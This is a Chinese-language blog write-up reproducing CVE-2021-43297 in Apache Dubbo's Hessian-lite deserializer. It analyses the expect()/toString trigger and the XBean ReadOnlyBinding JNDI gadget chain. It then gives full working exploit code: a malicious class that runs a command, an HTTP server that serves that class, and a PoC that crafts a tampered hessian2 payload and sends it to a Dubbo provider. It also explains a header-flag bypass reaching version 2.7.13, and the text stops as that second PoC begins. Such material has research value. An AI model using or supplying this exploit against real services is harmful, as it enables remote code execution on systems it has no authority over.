通过CVE-2021-43297漏洞在Apache Dubbo<=2.7.13下实现RCE
0 前言
1月15号看到dubbo的CVE-2021-43297通报,收集了一下各种说明,只在阿里云的通报中发现了一点提示信息https://help.aliyun.com/document_detail/390205.html

没有找到相关的poc和原理分析,毕业论文实在写不下去了,所以想找点乐子,决定搞清楚具体怎么触发的该漏洞
1 找源头
1.1 找到触发点
根据阿里云通报的提示,翻了一下apache-dubbo的github,没有发现有价值的commit,但通报里写到是hessian-lite有问题,所以继续找到hessian-lite的github,终于发现了有用的commit。这个commit注释写明删除了toString调用,看一下源代码

删除的代码中,因为使用了字符串拼接,所以obj对象会自动调用其toString方法,感觉来了啊:)
先直接给一个结论,这个CVE恐怕主要还是从Hessian2Input.except()->obj.toString触发的,其它也可以触发obj.toString()的地方,例如AbstractMapDeserializer#readObject()、AbstractListDeserializer#readObject()、AbstractDeserializer.readObject()、AbstractDeserializer#readMap()和JavaDeserializer#logDeserializeError()并不好构造poc触发。各种AbstractxxDeserializer的方法都被下面的子类方法覆盖了并不会被调用;而JavaDeserializer#logDeserializeError()是执行value.toString,但反序列化value时调用的是readObject(expectClass),会比较反序列化的类与期望类是否相同,如果插入恶意字节流,则会报错IOexception,不会执行到value.toString。
1.2 可用的gadget
由于之前搞过dubbo的反序列化,所以对toString方法开始触发的的gadget还是有记忆。
第一种:JsonObject.toString
https://www.cnblogs.com/bitterz/p/15588955.html
dubbo<=2.7.3时,由于其自带fastjson<=1.2.46版本,所以可以用JsonObject包裹一个TemplatesImpl对象,该TemplatesImpl的_bytecodes属性携带恶意字节码,在恶意字节码实例化的过程中实现RCE。但是有版本限制,所以暂时不深入研究。
第二种:ToStringBean.toString
其实是remo调用链的截断,这个调用链可以看我的博客,或者三梦师傅的github
原理是用ToStringBean对象包裹一个JdbcRowSetImpl对象,在调用ToStringBean.toString方法时,会调用其所包裹的JdbcRowSetImpl对象的所有getter方法,从而利用JNDI实现RCE。写了一下poc没有成功。
第三种:AspectJPointcutAdvisor.toString
其实是SpringAbstractBeanFactoryPointcutAdvisor调用链的截断,调用链过长就不详细说了。
第四种:ReadOnlyBinding.toString
其实是XBean调用链的截断,截断后的调用链如下,其实就是利用其toString方法往下调用时会用到NamingManager,在NamingManager中会去指定地址下载恶意class文件,并实例化,最终造成RCE。
at java.lang.Class.newInstance(Class.java:442)
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:73)
at org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:204)
at javax.naming.Binding.toString(Binding.java:192)
其它可能的方法,比如CC链中的TiedMapEntry之类的就没有深究了,精力有限。
1.3 向上推触发点
最终选用ReadOnlyBinding.toString这个链(短一点,比较简单),前面找到了可用的gadget,那么obj.toString方法如何才能到达呢,首先找到com.alibaba.com.caucho.hessian.io.Hessian2Input发现obj拼接在except方法中

并且在执行obj.toString方法前,obj是由Hessian2Input#readObject方法反序列化出来的,那么可以思考,如果这里反序列化出来的是恶意ReadOnlyBinding对象,RCE就达成了。借助IDEA继续往前推except会在哪里调用

实际上还是Hessian2Input这个类中,跟进一下具体的方法,以readBoolean为例
public boolean readBoolean()
throws IOException {
int tag = _offset < _length ? (_buffer[_offset++] & 0xff) : read();
switch (tag) {
case 'T':
return true;
case 'F':
return false;
case 0x80:
case 0x81:
// 省略了其它case
case 'N':
return false;
default:
throw expect("boolean", tag);
可见,hessian2协议在反序列化布尔值时,通过一个给定的tag进行判断,当tag没有对应值时,会进入default,从而调用except方法。
到这里也就清晰了,我们可以使用hessian2对某个对象进行序列化,得到一段byte数组,修改数组中某个布尔值属性所对应的tag,即可在反序列化布尔值时找不到对应的tag,然后进入default,也就是进入except方法,再调用obj.toString()从而实现RCE。
2 构造poc
2.1 开启HttpServer
使用ReadOnlyBinding.toString这个链实现RCE,要求开一个http服务器用于下载恶意class文件,借用一下三梦师傅的代码,并把其中的new File(filePath)处的filePath改成我的恶意class文级路径。
2.2 hessian2序列化过程简述
由于涉及到修改序列化后的数据,所以必须要对序列化过程有一定的掌握(踩过坑,试过不看代码直接修改byte数组,非常困难且容易出错)
在dubbo中有很多序列化协议,例如fastjson、hessian2和gson等,其中hessian2被设置为默认的反序列化协议。在hessian2序列化的过程中,它会根据不同的类选择不同的序列化器,在处理某个类的不同属性时,又会根据其类型选择序列化器,如此迭代,最终完成序列化。
示例代码
// 创建ReadOnlyBinding对象
Context ctx = Reflections.createWithoutConstructor(WritableContext.class);
Reference ref = new Reference("ExecTest", "ExecTest","http://127.0.0.1:8080/");
ContextUtil.ReadOnlyBinding binding = new ContextUtil.ReadOnlyBinding("foo", ref, ctx);
// 接收序列化后的字节流
ByteArrayOutputStream hessian2ByteArrayOutputStream = new ByteArrayOutputStream();
// 创建hessian2序列化工具
Hessian2Output out = new Hessian2Output(hessian2ByteArrayOutputStream);
// 序列化binding对象
out.writeObject(binding);
跟进Hessian2Output#writeObject方法看看
- com.alibaba.com.caucho.hessian.io.Hessian2Output#writeObject
public void writeObject(Object object) throws IOException
{
if (object == null) {
writeNull();
return;
}
Serializer serializer = findSerializerFactory().getObjectSerializer(object.getClass());
serializer.writeObject(object, this);
}
可以看到,直接从序列化器工厂根据对象类型获取相应的序列化器。调试后发现序列化binding对象时使用的是JavaSerializer#writeObject
- com.alibaba.com.caucho.hessian.io.JavaSerializer#writeObject
public void writeObject(Object obj, AbstractHessianOutput out) throws IOException {
// 省略了一点代码
Class<?> cl = obj.getClass();
int ref = out.writeObjectBegin(cl.getName()); // 根据对象类型写入tag,即前面readBoolean方法里的tag
if (ref < -1) {
// 省略
} else {
if (ref == -1) { // 序列化binding时进入这里,重点关注这里
writeDefinition20(out); // 写入field名字
out.writeObjectBegin(cl.getName()); //
}
writeInstance(obj, out);
}
}
这里主要是会调用三个方法:
- writeObjectBegin,根据类型写入tag头,在反序列化时,对应的反序列化器(deserializer)会调用反序列化方法(即readBoolean、readString、readInt等),并根据tag直接恢复值(true、false等)或者再次计算后恢复值
- writeDefinition20,遍历_fields数组,写入属性的名字
class JavaSerializer{
private void writeDefinition20(AbstractHessianOutput out) throws IOException {
out.writeClassFieldLength(_fields.length); // 对象属性个数
for (int i = 0; i < _fields.length; i++) {
Field field = _fields[i];
out.writeString(field.getName());
}
}
}
- writeInstance,遍历属性数组,写入每个属性对应的实例对象
class JavaSerializer{
public void writeInstance(Object obj, AbstractHessianOutput out)
throws IOException {
for (int i = 0; i < _fields.length; i++) {
Field field = _fields[i];
_fieldSerializers[i].serialize(out, obj, field);
}
}
}
其中_fields和_fieldSerializers如下

序列化器遍历属性,并写入字节流,由于字节流转成java中的String显示有些问题,所以将字节流转换十六进制放到winhex中结果如下:

可见其顺序和属性数组中的顺序一致,而isRelative属性的值时false,在十六进制中用46表示,十进制70,正好是F的ascii。这里我是把其中的fullName属性设置为"<<<<<"来定位的。
我们可以假想,现在整个字节流就是binding对象,只要调用binding对象的toString方法即可完成RCE,结合前面1.3说到的,如果我们把字节流替换到上图指定的F处,是不是就可以在反序列化过程中,执行readBoolean方法时进入except中呢?确实是的,不过完整的poc还需要组装一下dubbo数据包头部
3 poc
- 测试环境
dubbo pom.xml
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo</artifactId>
<version>2.7.8</version>
</dependency>
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo-common</artifactId>
<version>2.7.8</version>
</dependency>
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo-dependencies-zookeeper</artifactId>
<version>2.7.14</version>
<type>pom</type>
</dependency>
<dependency>
<groupId>org.apache.xbean</groupId>
<artifactId>xbean-naming</artifactId>
<version>4.15</version>
</dependency>
IDEA项目 pom.xml
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo</artifactId>
<version>2.7.3</version>
</dependency>
<dependency>
<groupId>com.caucho</groupId>
<artifactId>hessian</artifactId>
<version>4.0.51</version>
</dependency>
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo-common</artifactId>
<version>2.7.3</version>
</dependency>
<dependency>
<groupId>org.apache.xbean</groupId>
<artifactId>xbean-naming</artifactId>
<version>4.15</version>
</dependency>
<dependency>
zookeeper 3.3
dubbo+zookeeper环境搭建就不重复写了,可见https://www.cnblogs.com/bitterz/p/15526206.html 中的2.3节
- 恶意类
需要编译成class
import java.io.IOException;
public class ExecTest {
public ExecTest() throws IOException {
new java.io.IOException().printStackTrace();
java.lang.Runtime.getRuntime().exec("calc");
}
}
- 启动HttpServer
需要修改一下代码,在new File()中指定恶意class文件
import com.google.common.io.Files;
import com.sun.net.httpserver.Headers;
import com.sun.net.httpserver.HttpExchange;
import com.sun.net.httpserver.HttpHandler;
import com.sun.net.httpserver.HttpServer;
import com.sun.net.httpserver.spi.HttpServerProvider;
import java.io.BufferedReader;
import java.io.File;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.OutputStream;
import java.net.InetSocketAddress;
import java.util.Iterator;
import java.util.List;
import java.util.Set;
import org.apache.commons.lang3.StringUtils;
/**
* 解析http协议,输出http请求体
*
* @author xuanyh
*/
public class HTTPServer {
public static String filePath;
public static int PORT = 8080;
public static String contentType;
public static void main(String[] args) throws IOException {
run(args);
}
public static void run(String[] args) {
int port = PORT;
String context = "/";
String clazz = "Calc.class";
if (args != null && args.length > 0) {
port = Integer.parseInt(args[0]);
context = args[1];
clazz = args[2];
}
HttpServerProvider provider = HttpServerProvider.provider();
HttpServer httpserver = null;
try {
httpserver = provider.createHttpServer(new InetSocketAddress(port), 100);
} catch (IOException e) {
e.printStackTrace();
}
//监听端口8080,
httpserver.createContext(context, new RestGetHandler(clazz));
httpserver.setExecutor(null);
httpserver.start();
System.out.println("server started");
}
static class RestGetHandler implements HttpHandler {
private String clazz;
public RestGetHandler(String clazz) {
this.clazz = clazz;
}
@Override
public void handle(HttpExchange he) throws IOException {
String requestMethod = he.getRequestMethod();
System.out.println(requestMethod + " " + he.getRequestURI().getPath() + (
StringUtils.isEmpty(he.getRequestURI().getRawQuery()) ? ""
: "?" + he.getRequestURI().getRawQuery()) + " " + he.getProtocol());
if (requestMethod.equalsIgnoreCase("GET")) {
Headers responseHeaders = he.getResponseHeaders();
responseHeaders.set("Content-Type", contentType == null ? "application/json" : contentType);
he.sendResponseHeaders(200, 0);
// parse request
OutputStream responseBody = he.getResponseBody();
Headers requestHeaders = he.getRequestHeaders();
Set<String> keySet = requestHeaders.keySet();
Iterator<String> iter = keySet.iterator();
while (iter.hasNext()) {
String key = iter.next();
List values = requestHeaders.get(key);
String s = key + ": " + values.toString();
System.out.println(s);
}
System.out.println();
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(he.getRequestBody()));
StringBuilder stringBuilder = new StringBuilder();
String line;
for (;(line = bufferedReader.readLine()) != null;) {
stringBuilder.append(line);
}
System.out.println(stringBuilder.toString());
byte[] bytes = Files.toByteArray(new File("D:\\xxx\\ExecTest.class"));
System.out.println(new String(bytes, 0, bytes.length));
// send response
responseBody.write(bytes);
responseBody.close();
}
}
}
}
- CVE-2021-43297 poc
package com.bitterz.dubbo;
import com.alibaba.com.caucho.hessian.io.Hessian2Output;
import org.apache.dubbo.common.io.Bytes;
import org.apache.xbean.naming.context.ContextUtil;
import org.apache.xbean.naming.context.WritableContext;
import sun.reflect.ReflectionFactory;
import javax.naming.Context;
import javax.naming.Reference;
import java.io.ByteArrayOutputStream;
import java.io.OutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.net.Socket;
import java.util.HashSet;
import java.util.Random;
public class HessianLitePocBack {
public static void main(String[] args) throws Exception {
Context ctx = Reflections.createWithoutConstructor(WritableContext.class);
Reference ref = new Reference("ExecTest", "ExecTest","http://127.0.0.1:8080/");
ContextUtil.ReadOnlyBinding binding = new ContextUtil.ReadOnlyBinding("foo", ref, ctx);
// Field fullName = binding.getClass().getSuperclass().getSuperclass().getDeclaredField("fullName");
// fullName.setAccessible(true);
Reflections.setFieldValue(binding, "fullName", "<<<<<");
// fullName.set(binding, "<<<<<"); // 方便定位属性值的
//############################################################################################
// 写入binding
ByteArrayOutputStream binding2bytes = new ByteArrayOutputStream();
Hessian2Output outBinding = new Hessian2Output(binding2bytes);
outBinding.writeObject(binding);
outBinding.flushBuffer();
//############################################################################################
// binding序列化后的byte数组
byte[] bindingBytes = binding2bytes.toByteArray();
// header.
byte[] header = new byte[16];
// set magic number.
Bytes.short2bytes((short) 0xdabb, header);
// set request and serialization flag.
header[2] = (byte) ((byte) 0x80 | 0x20 | 2);
// set request id.
Bytes.long2bytes(new Random().nextInt(100000000), header, 4);
// 在header中记录 序列化对象 的长度,因为最后一个F被覆盖了,所以要-1
Bytes.int2bytes(bindingBytes.length*2-1, header, 12);
// 收集header+binding
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
byteArrayOutputStream.write(header);
byteArrayOutputStream.write(bindingBytes);
byte[] bytes = byteArrayOutputStream.toByteArray();
//############################################################################################
// 组装payload = header+binding+binding
byte[] payload = new byte[bytes.length + bindingBytes.length -1];
for (int i = 0; i < bytes.length; i++) {
payload[i] = bytes[i];
}
for (int i = 0; i < bindingBytes.length; i++) {
payload[i + bytes.length-1] = bindingBytes[i];
}
//############################################################################################
// 输出字节流的十六进制
for (int i = 0; i < payload.length; i++) {
System.out.print(String.format("%02X", payload[i]) + " ");
if ((i + 1) % 8 == 0)
System.out.print(" ");
if ((i + 1) % 16 == 0 )
System.out.println();
}
System.out.println();
// 输出byte数组转String
System.out.println(new String(payload,0,payload.length));
//todo 此处填写被攻击的dubbo服务提供者地址和端口
Socket socket = new Socket("127.0.0.1", 20880);
OutputStream outputStream = socket.getOutputStream();
outputStream.write(payload);
outputStream.flush();
outputStream.close();
System.out.println("\nsend!!");
}
public static class Reflections{
public static void setFieldValue(Object obj, String fieldName, Object fieldValue) throws Exception{
Field field=null;
Class cl = obj.getClass();
while (cl != Object.class){
try{
field = cl.getDeclaredField(fieldName);
if(field!=null){
break;}
}
catch (Exception e){
cl = cl.getSuperclass();
}
}
if (field==null){
System.out.println(obj.getClass().getName());
System.out.println(fieldName);
}
field.setAccessible(true);
field.set(obj,fieldValue);
}
public static <T> T createWithoutConstructor(Class<T> classToInstantiate) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);
}
public static <T> T createWithConstructor(Class<T> classToInstantiate, Class<? super T> constructorClass, Class<?>[] consArgTypes, Object[] consArgs) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
Constructor<? super T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);
objCons.setAccessible(true);
Constructor<?> sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);
sc.setAccessible(true);
return (T) sc.newInstance(consArgs);
}
}
}
执行后效果如下

4 总结
- poc经测试后发现,只在apache dubbo<=2.7.8生效,高版本dubbo做了反序列化验证,如果又其它可用payload或许可用达到apache dubbo<=2.7.14。
- 另外其它从toString调用的gadget没有测试过,或许也可用。
- 由于dubbo的hessian2反序列化过程比较复杂,所以分析较少,但只需要知道每种类型对应不同的read方法即可也可理解(boolean->readBoolean()、int->readInt() )
最后想说,根据漏洞描述直接复现漏洞还是有难度,即使是知道触发点的情况下还是踩了很多坑,最开始在JavaDeserializer.logDeserializeError这里被坑了很久,然后是手动修改byte数组被坑了,最后还是Hessian2Output.writeObject源码跟了一下才构建好完整的poc。
以上内容为第一次研究成果,后面又研究了一下,发现了可以达到apache dubbo<=2.7.13的poc
5 Dubbo<=2.7.13可用的POC
5.1 原理分析
前面的POC在Dubbo>=2.7.9就失效了,原因在于前面的POC会执行到org.apache.dubbo.rpc.protocol.dubbo.DubboCodec#decodeBody方法,在该方法中又进一步会执行到下图这里

跟进该方法
- org.apache.dubbo.rpc.protocol.dubbo.DubboCodec#decodeEventData

可见bytes数组长度必须<50,显然会抛出错误,所以第3节中的poc只能打到2.7.8。
但是我们把目光回到org.apache.dubbo.rpc.protocol.dubbo.DubboCodec#decodeBody中
protected Object decodeBody(Channel channel, InputStream is, byte[] header) throws IOException {
byte flag = header[2], proto = (byte) (flag & SERIALIZATION_MASK); // SERIALIZATION_MASK = 31
// get request id.
long id = Bytes.bytes2long(header, 4);
if ((flag & FLAG_REQUEST) == 0) { // FLAG_REQUEST = -128
// decode response.
Response res = new Response(id);
if ((flag & FLAG_EVENT) != 0) { // FLAG_EVENT = 32
res.setEvent(true);
}
// get status.
byte status = header[3];
res.setStatus(status);
try {
if (status == Response.OK) { // Response.OK = 20
// 省略
} else {
// 重点在下面两行
ObjectInput in = CodecSupport.deserialize(channel.getUrl(), is, proto);
res.setErrorMessage(in.readUTF());
}
} catch (Throwable t) {
// 省略
}
return res;
} else {
// 省略
}
}
-
首先通过计算可知,当flag <= 0x20时,proto = flag & SERIALIZATION_MASK = flag,即 0x1f & 31 = 31, 0x02 & 31 = 2
-
再通过计算可知,当flag >= 0x80时,flag & FLAG_REQUEST = 128;当flag<=0x7f时,flag & FLAG_REQUEST = 0
-
继续通过计算可知,当flag >= 0x20时,flag & FLAG_EVENT = 0;当flag <= 0x1f时,flag & FLAG_EVENT = 0
由于flag=header[2],而header正是我们前poc中的header,也就是说,我们可以控制flag的值!那么当flag被设置为小于等于0x1f时,就会执行到代码注释中的重点两行
ObjectInput in = CodecSupport.deserialize(channel.getUrl(), is, proto);
res.setErrorMessage(in.readUTF());
第一行看样子时根据proto选择反序列化协议,第二行中调用了readUTF方法进行反序列化。
首先跟进第一行,来到 org.apache.dubbo.remoting.transport.CodecSupport#deserialiaze方法中,这里proto=31=0x1f

继续跟进,来到 org.apache.dubbo.remoting.transport.CodecSupport#getSerialization方法中

继续跟进,来到org.apache.dubbo.remoting.transport.CodecSupport#getserializationById方法中

调试模式下可以直接看到,Hessian2协议的id=2,即0x02,结合前面的三条规则,0x02<0x1f。
回到前面的代码中
ObjectInput in = CodecSupport.deserialize(channel.getUrl(), is, proto);
res.setErrorMessage(in.readUTF());
将flag设置为2后,会正确创建hessian2ObjectInput对象。继续向下执行会首先执行in.readUTF(),调试跟进该调用,结果如下

调试可见mH2i就是一个Hessian2Input对象,跟进readString方法

这时来到了前面解释过的except处理节奏了

5.2 可RCE到2.7.13的POC
package com.bitterz.dubbo;
import com.alibaba.com.caucho.hessian.io.Hessian2Output;
import org.apache.dubbo.common.io.Bytes;
import org.apache.xbean.naming.context.ContextUtil;
import org.apache.xbean.naming.context.WritableContext;
